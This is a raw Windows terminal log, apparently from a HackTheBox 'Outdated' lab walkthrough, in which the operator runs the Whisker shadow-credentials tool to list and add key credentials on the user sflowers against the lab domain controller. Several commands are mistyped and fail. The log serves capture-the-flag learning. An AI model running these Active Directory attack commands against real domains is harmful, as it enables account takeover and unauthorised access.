 C:\ProgramData>.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
C:\ProgramData>./Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
./Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
C:\ProgramData>.
.
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
.\Whisker.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
C:\ProgramData>.\Whisker.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0×df0×df
.\Whisker.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0×df0×df
C:\ProgramData>chmod +777 Whisker.exe
chmod +777 Whisker.exe
'chmod' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>.\Whisker.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0×df0×df
.\Whisker.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0×df0×df
C:\ProgramData>
先知社区